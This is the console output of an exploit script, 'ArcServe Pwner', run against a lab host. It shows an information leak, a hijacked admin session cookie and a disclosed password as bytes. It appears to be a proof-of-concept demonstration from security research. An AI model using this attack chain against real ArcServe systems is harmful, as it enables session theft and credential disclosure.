 psyconauta@insulanova:/tmp|⇒  python3 exploit.py 192.168.56.10
-=[ ArcServe Pwner by Juan Manuel Fernandez (@TheXC3LL) ]=-
[*] Triggering info leak
[+] AdminName: SEVENKINGDOMS\\vagrant
[+] AuthUUID: 6bf37b8e-ac4f-487d-8d74-d6d0a8d9b8d1
[*] Getting a valid session
[+] Session: AGENTJSESSIONID=CA35EF18A4FF2F85E25538F60C3F7428
[*] Doing an authenticated request to validate if session is valid
[*] Session is valid
[+] Admin: SEVENKINGDOMS\\vagrant
[+] Password: {133, 60, 97, 192, 158, 159, 25, 141, 58, 250, 174, 169, 141, 216, 104, 98}
Have a happy hacking! ^_^